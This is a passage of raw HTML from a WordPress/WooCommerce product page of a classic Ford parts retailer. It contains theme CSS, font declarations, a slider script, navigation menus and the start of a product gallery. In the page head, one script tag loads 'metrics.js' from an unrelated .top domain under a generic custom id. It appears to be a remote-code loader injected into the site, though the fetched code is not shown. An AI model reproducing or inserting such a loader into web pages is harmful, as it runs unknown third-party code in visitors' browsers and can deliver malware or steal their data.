						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #1f4863;--fs-color-primary: #1f4863;--fs-color-secondary: #47a8e5;--fs-color-success: #7a9c59;--fs-color-alert: #dd3333;--fs-experimental-link-color: #47a8e5;--fs-experimental-link-color-hover: #1f4863;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:391px;}.header-bottom{min-height: 14px}.header-top{min-height: 20px}.transparent .header-main{height: 124px}.transparent #logo img{max-height: 124px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 154px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.57)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #1f4863}.header-bottom {background-color: rgba(175,2,0,0)}.header-main .nav > li > a{line-height: 14px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 29px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #47a8e5;}.nav .nav-dropdown{border-color: #47a8e5 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:115%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #1f4863;}.nav .nav-dropdown{background-color: #1f4863}.header-top{background-color:#47a8e5!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f4863;}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ada3a3;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ada3a3;}.widget:where(:not(.widget_shopping_cart)) a{color: #47a8e5;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4863;}.widget .tagcloud a:hover{border-color: #1f4863; background-color: #1f4863;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(255,255,255,0);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4863!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #1f4863}.badge-inner.new-bubble{background-color: #1f4863}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: rgba(175,2,0,0)}.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(30,115,190,0.6)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #1f4863!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #1f4863!important;}.header-main .header-button > .button:not(.is-outline){background-color: #1f4863!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #666666}.footer-2{background-color: #1f4863}.absolute-footer, html{background-color: #47a8e5}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.badge-inner.new-bubble {background-color: #ff0000;}.button, button, input[type=button], input[type=reset], input[type=submit] {margin-right: 0;margin-top: 0;vertical-align: middle;}.button, button, fieldset, input, select, textarea {margin-bottom: 0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			img.alignleft {
	 width: 100% !important;
	margin:  10px 0px!important;
	height: auto!important;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.retroford.co.uk/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://pixelgaidensom.top/2/retroford/metrics.js" id="custom-1765351038489-js"></script></head>

<body class="wp-singular product-template-default single single-product postid-6325 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              
<li class="account-item has-icon" >

	<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" >
					<span>
			Login / Register			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://www.retroford.co.uk/basket/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Basket" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Basket   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.retroford.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.retroford.co.uk/" title="Retroford - Re-engineering Quality Ford Parts For Over 20 Years" rel="home">
		<img width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header_logo header-logo" alt="Retroford"/><img  width="1020" height="218" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png" class="header-logo-dark" alt="Retroford"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-xlarge nav-prompts-overlay" >
              <li id="menu-item-26969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26969 menu-item-design-default"><a href="https://www.retroford.co.uk/" class="nav-top-link">Home</a></li>
<li id="menu-item-26974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26974 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="/product-category/parts-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse row-full-width align-equal"  id="row-652353186">


	<div id="col-220138180" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-1304903127">


	<div id="col-2022633945" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/new-products/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				New Products			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/duratec-conversion-kits/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Duratec Conversion Kits			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/zetec-bda-parts/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Zetec BDA Parts			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Brakes and Bias Pedal Boxes			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Clothing / Merchandise			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/cooling-system/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Cooling System			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Drivetrain and Clutch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/engines-and-components/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Engines and Components			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-2022633945 > .col-inner {
  padding: 30px 60px 30px 50px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1463626599" class="col medium-6 small-12 large-6"  >
				<div class="col-inner" style="background-color:#1f4863;" >
			
			

<div class="row"  id="row-907567754">


	<div id="col-1334263008" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Exhaust Systems and Manifolds			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/fuel-and-induction/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Fuelling and Induction			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/ignition-and-electrical/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Ignition and Electrical			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Interior Trim, Exterior and Cables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/miscellaneous/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miscellaneous			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mounts, Sumps and Crossmembers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/suspension-and-steering/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Suspension and Steering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Wheels, Tyres and Fitting Hardware			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1334263008 > .col-inner {
  padding: 30px 50px 30px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-26970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26970 menu-item-design-default"><a href="https://www.retroford.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-27591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27591 menu-item-design-default has-dropdown"><a href="https://www.retroford.co.uk/technical-guides/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Technical Guides<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-27592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27592"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29110"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-27593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27593"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37599"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-26975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26975 menu-item-design-default"><a href="https://www.retroford.co.uk/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-26971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26971 menu-item-design-default"><a href="https://www.retroford.co.uk/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.retroford.co.uk/product-category/parts-by-brand/">Parts by Brand</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-brand/retroford/">Retroford</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-6325" class="product type-product post-6325 status-publish first instock product_cat-retroford product_cat-rocker-covers-and-engine-covers-engines-and-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-100x100.jpg" data-thumb-alt="Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)" data-thumb-srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a 